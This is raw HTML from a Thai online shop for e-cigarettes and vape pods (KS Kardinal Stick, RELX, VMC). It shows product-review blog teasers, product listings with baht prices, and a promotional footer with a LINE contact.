  							<img width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_01_1-711x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_01_1-711x400.jpg 711w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_01_1-510x287.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_01_1-768x432.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_01_1.jpg 1400w" sizes="(max-width: 711px) 100vw, 711px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">บุหรี่ไฟฟ้าใช้แล้วทิ้ง KS Kardinal Quik 2,000 ใช้งานง่ายสไตล์สายชิล</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">หลังจากที่ได้ยินข่าวลือเกี่ยวกับบุหรี่ไฟฟ้ารุ่นใหม่ ที่ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-jues-pod-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%89/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-400x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_03_1.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">ลองยังบุหรี่ไฟฟ้า Jues POD กับฉายาเกิดมาเพื่อฆ่า Relx Infinity￼</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">หากอยู่ในวงการ Close POD System หรือบุหรี่ไฟฟ้าระบบปิดม [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-ks-kurve-lite-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b9%87/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_02_1-711x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_02_1-711x400.jpg 711w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_02_1-510x287.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_02_1-768x432.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_02_1.jpg 1024w" sizes="(max-width: 711px) 100vw, 711px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">บุหรี่ไฟฟ้า KS KURVE Lite รุ่นรองท็อป พร้อมการผสมผสานที่ลงตัว￼</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">รุ่นรอง(ท็อป) แต่คุณภาพของจริงต้อง KS KURVE Lite หากใคร [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="716" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20716%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_04_1-716x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_04_1-716x400.jpg 716w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_04_1-510x285.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_04_1-768x429.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/04/Headline_04_1.jpg 1200w" sizes="(max-width: 716px) 100vw, 716px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">เปิดประวัติบุหรี่ไฟฟ้าใช้แล้วทิ้ง ของมันดีจริงใช่ปะ!￼</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">ช่วงหลังมานี้ต้องบอกเลยว่าบุหรี่ไฟฟ้าใช้แล้วทิ้งนั้นมาแ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div></div>
<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://ksthailand66official.com/tag/ks/page/2/">2</a></li><li><a class="page-number" href="https://ksthailand66official.com/tag/ks/page/3/">3</a></li><li><a class="page-number" href="https://ksthailand66official.com/tag/ks/page/4/">4</a></li><li><a class="next page-number" href="https://ksthailand66official.com/tag/ks/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">มาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-funta-orange-%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b9%89%e0%b8%a1/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VMC POD 5000 Puffs กลิ่น Funta Orange (แฟนต้าส้ม)" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Orange.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Funta Orange (แฟนต้าส้ม)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-doubblemint-%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Doubblemint.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Doubblemint (ดับเบิ้ลมิ้นท์)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/vmc-pod-5000-puffs-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-funta-grape-%e0%b8%ad%e0%b8%87%e0%b8%b8%e0%b9%88%e0%b8%99/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="VMC POD 5000 Puffs กลิ่น Funta Grape (แฟนต้าองุ่น)" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2023/01/VMC-5000-Puffs-Funta-Grape.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">VMC POD 5000 Puffs กลิ่น Funta Grape (แฟนต้าองุ่น)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>420.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>350.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">ขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/green-tea/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2021/01/relx-zero-green-tea-bases.jpg 520w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO POD FLAVOR GREEN TEA</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/mystic-aurora/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="pineapple fried rice with Pork Or Chicken ข้าวอบสัปปะรดหมูหรือไก่ 250 THB" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-1-100-1.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO MYSTIC AURORA</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/cooling-bean/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-4-100-3.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX ZERO POD FLAVOR MUNG BEAN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">ยอดนิยม</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://ksthailand66official.com/product/kardinal-stick-flavor-pod-sweet-lemon/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/07/Artboard-11-100.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">KARDINAL STICK FLAVOR POD SWEET LEMON</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>300.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/relx-infinity-single-pod-dark-sparkle/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-800x800.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100-768x768.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2020/12/Artboard-16-100.jpg 1040w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">RELX INFINITY SINGLE POD DARK SPARKLE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>200.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span>
	</li>
<li>
	
	<a href="https://ksthailand66official.com/product/ks-xense-pod-watermelon-%e0%b8%9e%e0%b8%ad%e0%b8%94-ks-xense-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-100x100.png 100w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-510x510.png 510w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-400x400.png 400w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-800x800.png 800w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod-768x768.png 768w, https://ksthailand66official.com/wp-content/uploads/2021/09/watermelon-pod.png 1080w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">KS Xense POD Watermelon (พอด KS XENSE กลิ่นแตงโม)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins>
	</li>
</ul></div><div id="custom_html-10" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 0fa33530626c990f92d0ded3bf6c996f --></div></div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f4b01e5235ec4d8b29a59f4a91130adf --></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kardinal Stick – KS เลิกบุหรี่ ง่ายนิดเดียว </span><div class="is-divider small"></div>
			<div id="text-2411173994" class="text">
		

<p>สัมผัสนวัตกรรมการสูบเหนือชั้นจาก <a href="https://relxbycake.com/ks-pod/">Kardinal Stick</a> ไปกับ <a href="https://ksthailand66official.com/addline/">KSthailand66</a></p>
<p>เพราะ KSthailand66 คือหนึ่งในตัวแทนชั้นนำจาก <a href="https://ksthailand66official.com/">Kardinal Stick</a> และ <a href="https://ksthailand66official.com/relx/">RELX</a> ที่พร้อมให้บริการจำหน่ายสินค้าและให้คำปรึกษาอย่างผู้เชี่ยวชาญแก่ลูกค้าทุกท่านตลอด 24 ชั่วโมง พร้อมส่งมอบสินค้าที่ได้มาตรฐานและผ่านรับรองระดับสากล ส่งถึงมือด้วยบริการเดลิเวอรี่เครือข่ายต่างๆ ส่งตรงจากคลังสินค้าทั่วทั้งกรุงเทพ ทำให้มั่นใจได้ว่าคุณจะได้รับสินค้าถึงมืออย่างทันท่วงที</p>
<ul>
<li>- ส่งด่วน ส่งไว ภายใน 4 ชั่วโมง พร้อมรับโปรชั่นส่งฟรีหากมียอดชำระถึงตามที่กำหนด</li>
<li>- ดูแลด้วยทีมงานพร้อมบริการหลังการขายตลอดการใช้งาน</li>
<li>- มั่นใจในประสิทธิภาพสินค้าที่ผ่านมาตรฐฃฐานและการรับรองระดับสากล</li>
</ul>
<p>สอบถามรายละเอียดเพิ่มเติมทางไลน์ คลิก Line ID : <a href="https://ksthailand66official.com/addline/">@ksthailand66</a></p>
		
<style>
#text-2411173994 {
  color: rgb(255, 255, 255);
}
#text-2411173994 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">ติดต่อเรา</span><div class="is-divider small"></div>
		<div class="row row-full-width align-middle align-center"  id="row-1877866989">


	<div id="col-1038715839" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1796634086">
		<a class="" href="https://ksthailand66official.com/addline"  >						<div class="img-inner dark" >
			<img width="439" height="441"   alt="" decoding="async" data-srcset="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png 439w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-398x400.png 398w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-100x100.png 100w"  data-src="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png" data-sizes="(max-width: 439px) 100vw, 439px" class="attachment-original size-original lazyload" src="[data-uri]" /><noscript><img width="439" height="441" src="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png" class="attachment-original size-original" alt="" decoding="async" srcset="https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3.png 439w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-398x400.png 398w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-280x280.png 280w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-247x247.png 247w, https://ksthailand66official.com/wp-content/uploads/2023/04/ks66v3-100x100.png 100w" sizes="(max-width: 439px) 100vw, 439px" /></noscript>						
					</div>
						</a>		
<style>
#image_1796634086 {
  width: 50%;
}
</style>
	</div>
	

<a href="https://ksthailand66official.com/addline" target="_self" class="button white is-outline"  style="border-radius:10px;">
    <span>สมัครตัวแทน-ติดต่อเรา</span>
  </a>



		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-11" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 99690abd78b810286ef1750238f3ece2 --></div></div><div id="custom_html-16" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 64d6b4b2f94c3b4ab722c4c8f52a3a5e --></div></div>        
